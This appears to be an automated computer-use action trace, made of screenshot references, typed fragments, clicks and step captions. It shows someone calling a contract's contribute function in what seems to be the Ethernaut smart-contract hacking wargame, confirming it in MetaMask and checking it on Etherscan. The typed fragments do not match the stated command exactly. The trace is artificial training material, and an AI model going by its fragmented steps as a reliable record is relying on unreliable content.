
Enter await contract.contribute({value:1}) in the console.
text(await)

text(confirm)

text(.contribute)

text(())

text({})

text(value:)

text(1)

mouse_move(307, 556)

mouse_move(1103, 468)

Scroll the MetaMask contribute prompt and confirm the transaction.
scroll(down, 3)

click(1023, 457)

Run the contribute call and open its sent transaction on Etherscan in a new tab.
key(Enter)

mouse_move(312, 582)

right_click(324, 582)

click(386, 538)

Check the pending transaction on Etherscan, then return to the Ethernaut tab.
click(92, 15)
